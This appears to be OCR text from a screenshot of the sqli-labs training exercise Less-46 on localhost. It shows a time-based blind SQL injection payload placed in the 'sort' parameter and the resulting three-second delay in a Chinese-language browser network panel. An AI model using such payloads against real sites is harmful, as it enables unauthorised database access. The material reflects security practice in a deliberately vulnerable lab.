 localhost:12500/Less-46/?sort=1%20desc,(select*from(select+sleep(3)union/**/select+1)a)
3
H
Welcome Dhakkan
Subquery returns more than 1 row
欢迎 元素 网络
保留日志 禁用缓存 无限制
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒
名称 状态 类型 发起程序 大小 时间 履行者 时间线
Less-46/?sort=1%20desc,(... 200 docu... 其他 934 B 3.02 秒